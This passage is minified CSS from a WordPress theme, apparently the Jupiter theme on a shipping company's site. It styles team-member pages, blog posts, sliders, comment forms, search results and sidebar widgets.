.single-employee-sidebar{width:100%;margin-bottom:50px;}}.mk-single-employee .single-employee-content{padding-left:345px;}@media handheld,only screen and (max-width:767px){.mk-single-employee .single-employee-content{padding-left:0;}}.mk-single-employee.layout-style1 .employees-featured-image img{border-radius:50%;}@media handheld,only screen and (min-width:767px){.mk-single-employee.layout-style2 .s_meta{text-align:left;}}.mk-single-employee.layout-style2 .team-member-name{margin-top:10px;}.mk-single-employee.layout-style2 .mk-employeee-networks{margin-bottom:65px;}.mk-single-employee.layout-style2 .mk-employeee-networks a{text-align:center;}@media handheld,only screen and (max-width:767px){.mk-single-employee.layout-style2 .mk-employeee-networks{margin-bottom:50px;}}.theme-page-wrapper.mk-single-employee.layout-style3>.theme-content{padding:0 !important;}.mk-single-employee.layout-style3{margin:0 !important;}.mk-single-employee.layout-style3 .single-employee-hero-title{padding:85px 0;}.mk-single-employee.layout-style3 .employees-featured-image img{border-radius:50%;}.mk-single-employee.layout-style3 .skin-light .team-member{color:#fff;}.mk-single-employee.layout-style3 .skin-light .mk-employeee-networks a{border:1px solid #fff;}.mk-single-employee.layout-style3 .skin-light .mk-employeee-networks svg{fill:#fff;}.mk-single-employee.layout-style3 .skin-light .mk-employeee-networks a:hover{background-color:#fff;}.mk-single-employee.layout-style3 .skin-light .mk-employeee-networks a:hover svg{fill:#222;}.mk-single-employee.layout-style3 .skin-dark .team-member{color:#222;}.mk-single-employee.layout-style3 .skin-dark .mk-employeee-networks a{border:1px solid #222;}.mk-single-employee.layout-style3 .skin-dark .mk-employeee-networks svg{fill:#222;}.mk-single-employee.layout-style3 .skin-dark .mk-employeee-networks a:hover{background-color:#222;}.mk-single-employee.layout-style3 .skin-dark .mk-employeee-networks a:hover svg{fill:#fff;}@media handheld,only screen and (max-width:960px){.mk-single-employee.layout-style3 .single-employee-hero-title{margin-left:-15px;margin-right:-15px;}}.mk-single-employee.layout-style3 .single-employee-content{padding:30px 20px 30px 0;}.mk-blog-single .the-title{margin-bottom:10px;}.mk-blog-single .the-title a{font-size:28px;}.mk-blog-single .featured-image{position:relative;margin-bottom:20px;}.mk-blog-single .blog-single-meta{margin-bottom:20px;float:left;}@media handheld,only screen and (max-width:960px){.mk-blog-single .blog-single-meta{float:none !important;display:block;}}.mk-blog-single .mk-blog-author,.mk-blog-single .mk-post-cat,.mk-blog-single .mk-post-date{color:#999;font-style:italic;font-size:14px;display:inline-block;}.mk-blog-single article{position:relative;}.mk-blog-single .mk-audio-section{height:170px;margin-bottom:20px;}.mk-blog-single .mk-audio-section .jp-audio.audio-has-img{margin-left:170px;}.mk-blog-single .mk-audio-section .jp-audio div.jp-interface{min-height:160px !important;}@media handheld,only screen and (max-width:780px){.mk-blog-single .mk-audio-section .audio-has-img{margin:0 !important;}.mk-blog-single .mk-audio-section .audio-thumb{display:none;}}.mk-blog-single .audio-iframe{margin-bottom:25px;}.master-holder.blog-style-bold .mk-blog-single{padding:40px 0;}.master-holder.blog-style-bold .mk-single-content{margin-bottom:45px;}.master-holder.blog-style-bold #comments,.master-holder.blog-style-bold .mk-about-author-wrapper,.master-holder.blog-style-bold .mk-single-content,.master-holder.blog-style-bold .single-post-tags{max-width:700px;margin-left:auto;margin-right:auto;}.master-holder.blog-style-bold .single-post-tags{margin-bottom:70px;}.master-holder.blog-style-bold .single-post-tags a{padding:10px 15px;background-color:#f5f5f5;color:#222;font-size:14px;border-radius:3px;margin-bottom:3px;}.master-holder.blog-style-bold .mk-social-share{text-align:center;margin-bottom:60px;padding-bottom:60px;position:relative;}.master-holder.blog-style-bold .mk-social-share:after{width:60px;height:3px;position:absolute;left:50%;margin-left:-30px;bottom:1px;content:"";background-color:#222;}.master-holder.blog-style-bold .mk-social-share ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin:0;}.master-holder.blog-style-bold .mk-social-share ul li{float:left;margin:0 20px;}@media handheld,only screen and (max-width:767px){.master-holder.blog-style-bold .mk-social-share ul li{margin:0 10px;}}.master-holder.blog-style-bold .mk-about-author-wrapper{background-color:#f7f7f7;border:none;text-align:center;padding:40px 50px;border-radius:3px;}.master-holder.blog-style-bold .mk-about-author-wrapper .mk-about-author-meta{margin:0;}.master-holder.blog-style-bold .mk-about-author-wrapper .about-author-name,.master-holder.blog-style-bold .mk-about-author-wrapper .about-author-title{font-size:16px;color:#222;font-family:Georgia,serif;font-style:italic;}.master-holder.blog-style-bold .mk-about-author-wrapper .about-author-title{margin-bottom:15px;text-transform:capitalize !important;}.master-holder.blog-style-bold .mk-about-author-wrapper .about-author-name{margin-bottom:25px;}.master-holder.blog-style-bold .mk-about-author-wrapper .about-author-desc{font-size:16px;line-height:28px;color:#222;}.master-holder.blog-style-bold .mk-about-author-wrapper .about-author-social a{color:#222;}.mk-blog-hero.bold-style{height:100%;width:100%;position:relative;background-size:cover;z-index:10;}.mk-blog-hero.bold-style:before{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:.4;content:"";z-index:1;}.mk-blog-hero.bold-style .content-holder{margin:0 auto;text-align:center;position:relative;z-index:2;padding:30px 0;}.mk-blog-hero.bold-style .mk-author-avatar,.mk-blog-hero.bold-style .mk-author-name,.mk-blog-hero.bold-style .mk-publish-date,.mk-blog-hero.bold-style .the-title{color:#fff;}.mk-blog-hero.bold-style .the-title{color:#fff;max-width:725px;margin:0 auto;font-size:56px;font-weight:700;}.mk-blog-hero.bold-style .mk-author-name,.mk-blog-hero.bold-style .mk-publish-date{font-size:14px;font-style:italic;}.mk-blog-hero.bold-style .mk-author-name a,.mk-blog-hero.bold-style .mk-publish-date a{color:#fff;}.mk-blog-hero.bold-style .mk-author-avatar{margin-top:75px;}.mk-blog-hero.bold-style .mk-author-avatar img{border:4px solid #fff;border-radius:50%;}.mk-blog-hero.bold-style .mk-author-name a{font-weight:700;}.single-social-section{float:right;min-width:180px;}.single-social-section .blog-modern-comment,.single-social-section .blog-share-container,.single-social-section .mk-blog-print,.single-social-section .mk-love-holder{float:right;display:inline-block;margin-left:20px;}.single-social-section .blog-modern-comment svg,.single-social-section .blog-share-container svg,.single-social-section .mk-blog-print svg,.single-social-section .mk-love-holder svg{height:16px;vertical-align:middle;}.single-social-section .blog-modern-comment svg,.single-social-section .blog-single-share svg,.single-social-section .mk-blog-print svg{fill:#898989;}.single-social-section .blog-modern-comment span,.single-social-section .blog-single-share span,.single-social-section .mk-blog-print span{color:#898989;font-size:11px;padding-left:3px;}.single-social-section .blog-share-container{position:relative;}.single-social-section .blog-single-share{cursor:pointer;}.single-social-section .blog-single-share svg{height:16px;}@media handheld,only screen and (max-width:960px){.single-social-section{float:none !important;display:block;margin-bottom:20px;}.single-social-section .blog-modern-comment,.single-social-section .blog-share-container,.single-social-section .mk-blog-print,.single-social-section .mk-love-holder{float:left;padding:0 20px 0 0 !important;margin:0 !important;}.single-social-section .single-share-box{right:-170px;left:auto !important;}.single-social-section .single-share-box:before{left:-5px;right:auto !important;}}.mk-blog-next-prev{display:block;margin-bottom:-10px;}.mk-blog-next-prev a{float:left !important;}.mk-single-content{margin:10px 0 60px;}.single-post-tags{margin-bottom:20px;font-size:12px;color:#999;}.single-post-tags a{display:inline-block;line-height:13px;font-size:13px;color:#999;text-transform:capitalize;margin-bottom:4px;}.mk-about-author-wrapper{border-bottom:2px solid #ddd;border-top:2px solid #ddd;padding:20px 0;margin-bottom:40px;}.mk-about-author-wrapper .avatar{border-radius:50%;display:block;margin:8px 0 0 0;border:1px solid #eee;}.mk-about-author-wrapper .avatar-wrapper{display:block;width:80px;float:left;}.mk-about-author-wrapper .mk-about-author-meta{display:block;}.blog-style-compact .about-author-desc,.blog-style-compact .about-author-name,.blog-style-compact .about-author-social{padding-left:80px;}.mk-about-author-wrapper .about-author-name{display:block;font-weight:700;}.mk-about-author-wrapper .about-author-desc{display:block;}.mk-about-author-wrapper .about-author-social{list-style:none;margin:10px 0 0;}.mk-about-author-wrapper .about-author-social li{display:inline-block;margin:0;}.mk-about-author-wrapper .about-author-social li a{margin:0 4px;color:#999;}.mk-about-author-wrapper .about-author-social li a svg{height:16px;}.mk-about-author-wrapper .about-author-social li a:hover{color:#797979;}.similar-post-title{font-size:16px;margin-bottom:20px;font-weight:700;text-align:center;text-transform:uppercase;letter-spacing:2px;}.blog-similar-posts{margin-bottom:40px;padding-bottom:30px;border-bottom:2px solid #ddd;}.blog-similar-posts .similar-post-holder{border:1px solid #efefef;overflow:hidden;margin:0 10px 20px;}.blog-similar-posts ul{list-style:none;margin:0 0 0 5px;padding:0;}.blog-similar-posts ul.three-cols li{width:33.3%;}.blog-similar-posts ul.four-cols li{width:24.9%;}.blog-similar-posts ul li{padding:0;margin:0;display:inline-block;vertical-align:top;}.blog-similar-posts ul li img{position:relative;}@media handheld,only screen and (max-width:960px){.blog-similar-posts li{width:50% !important;}.blog-similar-posts li img{width:100% !important;max-width:100% !important;}}@media handheld,only screen and (max-width:600px){.blog-similar-posts li{width:100% !important;}}.mk-similiar-thumbnail{position:relative;display:block;overflow:hidden;}.mk-similiar-thumbnail .image-hover-overlay{width:100%;height:100%;position:absolute;left:0;top:0;opacity:0;}.mk-similiar-thumbnail:hover .image-hover-overlay{opacity:.8;}.mk-similiar-title{padding:15px 10px;display:block;font-weight:700;font-size:12px;line-height:18px;text-align:center;text-transform:uppercase;letter-spacing:1px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.mk-blog-single .blog-blockquote-content{font-size:26px;line-height:40px;color:#222;position:relative;background-color:#f5f5f5;padding:70px 70px 70px 100px;margin-bottom:30px;}.mk-blog-single .blog-blockquote-content .mk-svg-icon{position:absolute;top:77px;left:30px;display:block;color:#ddd;color:rgba(0,0,0,.1);width:48px;}.mk-blog-single .blog-blockquote-content footer{text-align:right;color:#999;font-style:italic;font-size:20px;}.mk-blog-single.blog-post-type-blockquote .blog-single-title{display:none;}.master-holder.blog-style-compact.blog-post-type-instagram .mk-blog--instagram-wrapper{display:block;text-align:center;margin-bottom:25px;}.master-holder.blog-style-compact.blog-post-type-instagram .mk-blog--instagram-container{display:inline-block;position:relative;}.master-holder.blog-style-compact.blog-post-type-instagram .mk-blog--instagram-container .instagram-title{padding:15px 25px;background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);left:0;box-sizing:border-box;position:absolute;margin-bottom:0;bottom:0;width:100%;color:#fff !important;font-size:16px;font-weight:700;text-transform:initial;line-height:20px;}.master-holder.blog-style-compact.blog-post-type-instagram .mk-blog--instagram-container .instagram-title span{padding-left:30px;display:block;color:#fff;text-align:left;}.master-holder.blog-style-compact.blog-post-type-instagram .mk-blog--instagram-container .instagram-title span a{color:#55acee;display:block;}.master-holder.blog-style-compact.blog-post-type-instagram .mk-blog--instagram-container .instagram-title svg{position:absolute;left:25px;top:18px;height:20px;}.master-holder.blog-style-compact.blog-post-type-instagram .blog-single-title{display:none;}.master-holder.blog-post-type-twitter .blog-twitter-content{font-size:22px;line-height:40px;color:#222;position:relative;background-color:#f5f5f5;padding:45px 45px 45px 130px;margin-bottom:30px;}.master-holder.blog-post-type-twitter .blog-twitter-content:before{position:absolute;top:45px;left:45px;width:55px;height:45px;background-position:center center;background-repeat:no-repeat;display:inline-block;background-size:cover;background-image:url("https://www.3pshipping.net/wp-content/themes/jupiter/images/social-icons/twitter-blue.svg");content:"";}.master-holder.blog-post-type-twitter .blog-twitter-content footer{text-align:right;color:#999;font-style:italic;font-size:20px;line-height:normal;margin-top:35px;}.master-holder.blog-post-type-twitter .blog-twitter-content footer a,.master-holder.blog-post-type-twitter .blog-twitter-content footer span{display:block;}.master-holder.blog-post-type-twitter .blog-twitter-content footer span{font-weight:700;font-size:14px;color:#222;}.master-holder.blog-post-type-twitter .blog-twitter-content footer a{color:#55acee;font-size:12px;}.master-holder.blog-post-type-twitter .blog-single-title{display:none;}.news-post-heading{padding-bottom:10px;margin-bottom:25px;border-bottom:3px solid #ddd;border-bottom:3px solid rgba(0,0,0,.1);position:relative;}.news-single-social{margin:0;padding:0;position:absolute;right:0;bottom:5px;display:inline-block;}.news-single-social li{display:inline-block;margin:0;padding:0 7px 0 5px;border-right:1px solid #bcbcbc;line-height:14px;}.news-single-social li.mk-news-share{position:relative;}.news-single-social li.mk-news-share .news-share-buttons{position:absolute;background-color:#e9e9e9;border:1px solid #ccc;padding:10px 6px;width:216px;top:30px;right:0;white-space:nowrap;border-radius:4px;box-shadow:0 1px 3px rgba(0,0,0,.1);display:none;}.news-single-social li.mk-news-share .news-share-buttons:after{position:absolute;display:block;content:"";top:-6px;right:43px;width:12px;height:12px;background-color:#e9e9e9;border:1px solid #ccc;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);ms-transform:rotate(45deg);border-right:none;border-bottom:none;}.news-single-social li.mk-news-share .news-share-buttons .share-button{display:inline-block;float:left;padding-left:10px;}.news-single-social li:last-child{border:none !important;}.news-single-social li a{line-height:16px;display:block;}.news-single-date{display:inline-block;}.news-single-date a{font-size:11px;color:#999;}.news-single-categories{font-size:12px;padding-right:10px;font-weight:700;color:#999;display:inline-block;text-transform:uppercase;}.single-news-meta{line-height:13px;}.news-featured-image{margin:10px 0 50px;}.news-post-content{margin-bottom:50px;}.not-found-wrapper{text-align:center;padding:30px 0 100px 0;}.not-found-title{font-size:28px;display:block;margin-bottom:20px;font-weight:700;}.not-found-subtitle{font-size:220px;line-height:100%;display:block;font-weight:300;padding-bottom:20px;margin-bottom:20px;}.flex-container a:active,.flex-container a:focus,.mk-flexslider a:active,.mk-flexslider a:focus{outline:0;}.flex-control-nav,.flex-direction-nav,.mk-flex-slides{margin:0;padding:0;list-style:none;}.mk-flexslider{margin:0;padding:0;direction:ltr;}.mk-flexslider .mk-banner-slides>li,.mk-flexslider .mk-flex-slides>li{display:none;margin:0;-webkit-perspective:1000;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.mk-flexslider .mk-banner-slides img,.mk-flexslider .mk-flex-slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.mk-banner-slides:after,.mk-flex-slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .mk-flex-slides{display:block;}* html .mk-flex-slides{height:1%;}.mk-flexslider .mk-banner-slides{margin:0;padding:0;list-style:none;}.mk-flexslider .mk-banner-slides li{margin:0;}.mk-flexslider{margin:0;position:relative;zoom:1;}.flex-viewport{max-height:2000px;transition:all 1s ease;-webkit-perspective:1000;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.loading .flex-viewport{max-height:100px;}.mk-flexslider .mk-banner-slides,.mk-flexslider .mk-flex-slides{zoom:1;}.carousel li{margin-right:5px;}.flex-direction-nav a{display:block;position:absolute;cursor:pointer;transition:all .3s ease;}.flex-direction-nav .flex-next{-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7;}.flex-direction-nav .flex-prev{-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7;}.flex-direction-nav .flex-next:hover{-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;}.flex-direction-nav .flex-prev:hover{-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;}.mk-flexslider:hover .flex-next:hover,.mk-flexslider:hover .flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default;}.flex-control-nav{width:100%;left:0;position:absolute;bottom:10px;text-align:center;}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;}.flex-control-paging li a{display:block;cursor:pointer;}.flex-control-paging li a.flex-active{cursor:default;}.flex-control-thumbs{margin:20px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:100px;height:60px;margin:0 20px 0 0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}#mk_banner_builder{padding:0 75px;}#mk_banner_builder .flex-viewport{margin:0 auto !important;}#mk_banner_builder>.flex-direction-nav a{width:42px;height:42px;top:50%;margin-top:-21px;text-align:center;line-height:42px;background-color:rgba(0,0,0,.4);border-radius:4px;}#mk_banner_builder>.flex-direction-nav a:hover{background-color:rgba(0,0,0,.6);}#mk_banner_builder>.flex-direction-nav a i{line-height:42px;font-size:16px;color:#fff;}#mk_banner_builder>.flex-direction-nav .flex-next{right:5px;}#mk_banner_builder>.flex-direction-nav .flex-prev{left:5px;}#mk_banner_builder:hover .flex-direction-nav .flex-next{right:20px;}#mk_banner_builder:hover .flex-direction-nav .flex-prev{left:20px;}.intro-effect-fade,.intro-effect-zoom_out{position:fixed !important;left:0;top:0;width:100%;height:100% !important;}.intro-effect-shuffle{position:absolute !important;left:0;top:0;width:100%;background-attachment:fixed !important;}.intro-effect-shuffle .page-section-content{transition:all .6s ease-in-out;}.intro-effect-shuffle.shuffled .page-section-content{opacity:0;}.mk-commentlist{margin:0 0 40px;}.mk-commentlist li{list-style:none;margin:0 0 15px;}.mk-commentlist li .mk-single-comment{margin-bottom:20px;}.mk-commentlist li .gravatar{border-radius:50%;border:1px solid rgba(0,0,0,.3);display:inline-block;overflow:hidden;float:left;margin:0 10px;width:45px;height:45px;}.mk-commentlist li .comment-author{font-weight:700;color:#666;float:left;margin:6px 16px 0 0;}.mk-commentlist li .comment-time{display:inline-block;float:left;color:#999;margin:6px 16px 0 0;font-size:11px;}.mk-commentlist li .comment-reply{float:left;display:inline-block;margin-top:6px;}.mk-commentlist li .comment-content{display:block;background-color:#fff;border:1px solid #eee;padding:15px;margin-top:17px;border-radius:3px;position:relative;}.mk-commentlist li .comment-content p{margin:0;}.mk-commentlist li .comment-content:after{display:block;width:0;width:14px;height:0;height:14px;content:"";position:absolute;left:24px;top:-8px;background-color:#fff;border:1px solid #eee;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-right:none;border-bottom:none;}.mk-commentlist li .children{margin-left:30px;}.blog-comment-title{font-size:16px;margin-bottom:20px;font-weight:700;text-align:center;text-transform:uppercase;letter-spacing:2px;}.comment-form-info{font-size:11px;margin-bottom:5px;text-transform:uppercase;color:#9a9a9a;}#cancel-comment-reply-link{text-transform:uppercase;font-size:11px;display:inline-block;font-weight:400;color:#666;}form#commentform{margin-bottom:40px;}form#commentform .comment-textarea{margin-bottom:4px;}form#commentform .comment-textarea textarea{width:100%;}.bypostauthor .comment-content{background-color:rgba(0,0,0,.03);}#respond{margin-top:50px;position:relative;}#respond .respond-heading{font-size:16px;margin-bottom:20px;font-weight:700;text-align:center;text-transform:uppercase;letter-spacing:2px;}#respond #submit{margin:10px 0 0 0 !important;display:inline-block;margin-right:10px;margin-left:0;vertical-align:middle;text-align:center;font-weight:400;cursor:pointer;zoom:1;border:none;outline:0;padding:12px 26px;font-size:12px;line-height:100%;letter-spacing:1px;border-radius:2px;transition:color .2s ease-in-out,background .2s ease-in-out,border .2s ease-in-out;color:#fff !important;}#respond #submit:hover{background-color:#252525 !important;color:#fff !important;}.comment-form-row{width:33.33%;display:inline-block;margin-bottom:7px;padding-right:10px;float:left;}.comment-form-row input{width:100%;}.mk-commentlist .respond-heading{margin-bottom:0 !important;}.comment-form-website{padding-right:0;}@media only screen and (max-width:960px){.comment-form-row{width:100%;margin-bottom:7px;padding-right:0;}form#commentform .comment-textarea textarea{width:100% !important;margin-bottom:6px;}}@media only screen and (max-width:960px){#respond #submit{display:block;width:100%;}}.search-result-item{margin-top:20px;padding-top:20px;border-bottom:1px solid rgba(128,128,128,.2);}.search-result-item .search-loop-meta{display:block;margin-bottom:6px;color:#999;}.mk-search-loop .widget_search{text-align:center;padding-bottom:30px;margin-bottom:30px;}.mk-search-loop .widget_search .mk-searchform{margin:0 auto;}.mk-search-loop .widget_search p{margin-bottom:20px;}.widget{margin-bottom:40px;}.mk-side-dashboard .widget{margin-bottom:20px;}.widgettitle{position:relative;display:block;margin-bottom:15px;letter-spacing:1px;}#mk-footer ul,#mk-sidebar ul,.mk-side-dashboard .widget ul{margin:0;}.widget_archive li,.widget_authors li,.widget_categories li,.widget_contact_info li,.widget_links li,.widget_meta li,.widget_pages li,.widget_popular_posts li,.widget_popular_tags li,.widget_product_categories li,.widget_recent_comments li,.widget_recent_entries li,.widget_recent_posts li,.widget_rss li,.widget_text li,.widget_twitter li{margin:0;list-style:none;}.widget_archive li a,.widget_categories li a,.widget_contact_info li a,.widget_links li a,.widget_meta li a,.widget_pages li a,.widget_popular_tags li a,.widget_recent_comments .recentcomments,.widget_recent_entries li a,.widget_text li a{display:inline-block;margin:0 0 8px 0;text-decoration:none;line-height:18px;}.tw_list .tweet_list li a:before,.widget_archive li a:before,.widget_authors li a:before,.widget_categories li a:before,.widget_links li a:before,.widget_meta li a:before,.widget_nav_menu li a:before,.widget_pages li a:before,.widget_popular_tags li a:before,.widget_product_categories li a:before,.widget_rss li a:before{margin-right:7px;content:"";font-size:12px;}.tw_list .tweet_list li a .mk-svg-icon,.widget_archive li a .mk-svg-icon,.widget_authors li a .mk-svg-icon,.widget_categories li a .mk-svg-icon,.widget_links li a .mk-svg-icon,.widget_meta li a .mk-svg-icon,.widget_nav_menu li a .mk-svg-icon,.widget_pages li a .mk-svg-icon,.widget_popular_tags li a .mk-svg-icon,.widget_product_categories li a .mk-svg-icon,.widget_rss li a .mk-svg-icon{margin-right:7px;height:12px;width:12px;}.widget_recent_entries li a{margin-left:0 !important;}.widget.widget_archive li a,.widget.widget_categories li a,.widget.widget_links li a,.widget.widget_meta li a,.widget.widget_pages li a,.widget.widget_recent_entries li a{margin:5px 0;}.widget.widget_archive .sub-menu li,.widget.widget_categories .sub-menu li,.widget.widget_links .sub-menu li,.widget.widget_meta .sub-menu li,.widget.widget_pages .sub-menu li,.widget.widget_recent_entries .sub-menu li{margin-left:0;border-top:1px solid rgba(128,128,128,.1);}.widget-sub-navigation,.widget_nav_menu,.widget_product_categories,.woocommerce-MyAccount-navigation{padding:4px;}.widget-sub-navigation>ul,.widget_nav_menu>ul,.widget_product_categories>ul,.woocommerce-MyAccount-navigation>ul{border:1px solid #ebebeb;border-radius:2px;}.widget-sub-navigation ul.menu,.widget_nav_menu ul.menu,.widget_product_categories ul.menu,.woocommerce-MyAccount-navigation ul.menu{border:1px solid #ebebeb;border-radius:2px;}.widget-sub-navigation ul,.widget_nav_menu ul,.widget_product_categories ul,.woocommerce-MyAccount-navigation ul{display:block;margin:0;padding:0;list-style:none;}.widget-sub-navigation ul li,.widget_nav_menu ul li,.widget_product_categories ul li,.woocommerce-MyAccount-navigation ul li{margin:0;border-bottom:1px solid #ebebeb;}.widget-sub-navigation ul li:last-child,.widget_nav_menu ul li:last-child,.widget_product_categories ul li:last-child,.woocommerce-MyAccount-navigation ul li:last-child{border-bottom:none !important;}.widget-sub-navigation ul li a,.widget_nav_menu ul li a,.widget_product_categories ul li a,.woocommerce-MyAccount-navigation ul li a{display:inline-block;padding:6px 10px;}.widget-sub-navigation ul li.current_page_item a,.widget_nav_menu ul li.current_page_item a,.widget_product_categories ul li.current_page_item a,.woocommerce-MyAccount-navigation ul li.current_page_item a{background-color:rgba(0,0,0,.03);font-weight:700;}.widget-sub-navigation ul .cat-parent,.widget-sub-navigation ul .page_item_has_children,.widget-sub-navigation ul.menu>.menu-item-has-children,.widget_nav_menu ul .cat-parent,.widget_nav_menu ul .page_item_has_children,.widget_nav_menu ul.menu>.menu-item-has-children,.widget_product_categories ul .cat-parent,.widget_product_categories ul .page_item_has_children,.widget_product_categories ul.menu>.menu-item-has-children,.woocommerce-MyAccount-navigation ul .cat-parent,.woocommerce-MyAccount-navigation ul .page_item_has_children,.woocommerce-MyAccount-navigation ul.menu>.menu-item-has-children{position:relative;}.widget-sub-navigation ul .cat-parent.toggle-active:before,.widget-sub-navigation ul .page_item_has_children.toggle-active:before,.widget-sub-navigation ul.menu>.menu-item-has-children.toggle-active:before,.widget_nav_menu ul .cat-parent.toggle-active:before,.widget_nav_menu ul .page_item_has_children.toggle-active:before,.widget_nav_menu ul.menu>.menu-item-has-children.toggle-active:before,.widget_product_categories ul .cat-parent.toggle-active:before,.widget_product_categories ul .page_item_has_children.toggle-active:before,.widget_product_categories ul.menu>.menu-item-has-children.toggle-active:before,.woocommerce-MyAccount-navigation ul .cat-parent.toggle-active:before,.woocommerce-MyAccount-navigation ul .page_item_has_children.toggle-active:before,.woocommerce-MyAccount-navigation ul.menu>.menu-item-has-children.toggle-active:before{content:"-";right:12px;top:4px;}.widget-sub-navigation ul .cat-parent:before,.widget-sub-navigation ul .page_item_has_children:before,.widget-sub-navigation ul.menu>.menu-item-has-children:before,.widget_nav_menu ul .cat-parent:before,.widget_nav_menu ul .page_item_has_children:before,.widget_nav_menu ul.menu>.menu-item-has-children:before,.widget_product_categories ul .cat-parent:before,.widget_product_categories ul .page_item_has_children:before,.widget_product_categories ul.menu>.menu-item-has-children:before,.woocommerce-MyAccount-navigation ul .cat-parent:before,.woocommerce-MyAccount-navigation ul .page_item_has_children:before,.woocommerce-MyAccount-navigation ul.menu>.menu-item-has-children:before{content:"+";font-size:20px;cursor:pointer;display:block;position:absolute;top:6px;right:9px;font-weight:700;color:rgba(128,128,128,.6);}.widget-sub-navigation ul .cat-parent>ul,.widget-sub-navigation ul .page_item_has_children>ul,.widget-sub-navigation ul.menu>.menu-item-has-children>ul,.widget_nav_menu ul .cat-parent>ul,.widget_nav_menu ul .page_item_has_children>ul,.widget_nav_menu ul.menu>.menu-item-has-children>ul,.widget_product_categories ul .cat-parent>ul,.widget_product_categories ul .page_item_has_children>ul,.widget_product_categories ul.menu>.menu-item-has-children>ul,.woocommerce-MyAccount-navigation ul .cat-parent>ul,.woocommerce-MyAccount-navigation ul .page_item_has_children>ul,.woocommerce-MyAccount-navigation ul.menu>.menu-item-has-children>ul{border-top:1px solid #ebebeb;display:none;}.widget-sub-navigation ul .cat-parent>ul .sub-menu>li,.widget-sub-navigation ul .page_item_has_children>ul .sub-menu>li,.widget-sub-navigation ul.menu>.menu-item-has-children>ul .sub-menu>li,.widget_nav_menu ul .cat-parent>ul .sub-menu>li,.widget_nav_menu ul .page_item_has_children>ul .sub-menu>li,.widget_nav_menu ul.menu>.menu-item-has-children>ul .sub-menu>li,.widget_product_categories ul .cat-parent>ul .sub-menu>li,.widget_product_categories ul .page_item_has_children>ul .sub-menu>li,.widget_product_categories ul.menu>.menu-item-has-children>ul .sub-menu>li,.woocommerce-MyAccount-navigation ul .cat-parent>ul .sub-menu>li,.woocommerce-MyAccount-navigation ul .page_item_has_children>ul .sub-menu>li,.woocommerce-MyAccount-navigation ul.menu>.menu-item-has-children>ul .sub-menu>li{padding-left:20px;}.widget-sub-navigation ul .cat-parent>ul ul,.widget-sub-navigation ul .page_item_has_children>ul ul,.widget-sub-navigation ul.menu>.menu-item-has-children>ul ul,.widget_nav_menu ul .cat-parent>ul ul,.widget_nav_menu ul .page_item_has_children>ul ul,.widget_nav_menu ul.menu>.menu-item-has-children>ul ul,.widget_product_categories ul .cat-parent>ul ul,.widget_product_categories ul .page_item_has_children>ul ul,.widget_product_categories ul.menu>.menu-item-has-children>ul ul,.woocommerce-MyAccount-navigation ul .cat-parent>ul ul,.woocommerce-MyAccount-navigation ul .page_item_has_children>ul ul,.woocommerce-MyAccount-navigation ul.menu>.menu-item-has-children>ul ul{border-top:1px solid #ebebeb;}.widget-sub-navigation ul .cat-parent>ul>li a,.widget-sub-navigation ul .page_item_has_children>ul>li a,.widget-sub-navigation ul.menu>.menu-item-has-children>ul>li a,.widget_nav_menu ul .cat-parent>ul>li a,.widget_nav_menu ul .page_item_has_children>ul>li a,.widget_nav_menu ul.menu>.menu-item-has-children>ul>li a,.widget_product_categories ul .cat-parent>ul>li a,.widget_product_categories ul .page_item_has_children>ul>li a,.widget_product_categories ul.menu>.menu-item-has-children>ul>li a,.woocommerce-MyAccount-navigation ul .cat-parent>ul>li a,.woocommerce-MyAccount-navigation ul .page_item_has_children>ul>li a,.woocommerce-MyAccount-navigation ul.menu>.menu-item-has-children>ul>li a{padding-left:10px;}.widget_product_categories ul li a{display:inline-block !important;}.widget_meta .mk-svg-icon,.widget_nav_menu .mk-svg-icon,.widget_recent_comments .mk-svg-icon{position:relative;top:2px;}#mk-footer .widget-sub-navigation ul,#mk-footer .widget_nav_menu ul{border:none !important;}#mk-footer .widget-sub-navigation ul li,#mk-footer .widget_nav_menu ul li{border:none !important;}#mk-footer .widget-sub-navigation ul li a,#mk-footer .widget_nav_menu ul li a{padding:5px 15px 5px 5px;}#mk-footer .widget-sub-navigation ul li a:before,#mk-footer .widget_nav_menu ul li a:before{display:none;}.widget_tag_cloud a{display:inline-block;margin:8px 3px 0 0;padding:8px 10px;border:2px solid rgba(0,0,0,.1);text-transform:capitalize;font-size:12px !important;line-height:100%;}.widget_contact_form{padding-bottom:5px;}.widget_contact_form .text-input{margin-bottom:6px;width:100%;}.widget_contact_form .textarea{margin-bottom:10px;width:100%;height:120px;}.widget_contact_form .mk-form-row-widget{position:relative;}.widget_contact_form .mk-button{border:0;}.widget_contact_form .captcha-change-image{display:block;font-size:10px;}.widget_contact_form .captcha-image{max-height:50px;}.mk-invalid{border:1px solid #fd5e5e !important;}#mk-footer .widget_contact_form .text-input,#mk-footer .widget_contact_form .textarea{border-color:rgba(255,255,255,.05);background-color:rgba(255,255,255,.03);}.widget_contact_info ul{margin:0;padding:0;}.widget_contact_info ul li{position:relative;display:block;margin:0 0 10px 0;padding:0 0 0 25px;line-height:20px;}.widget_contact_info ul li a{margin:0;}.widget_contact_info ul li svg{position:absolute;top:2px;left:0;height:16px;vertical-align:middle;}.widget 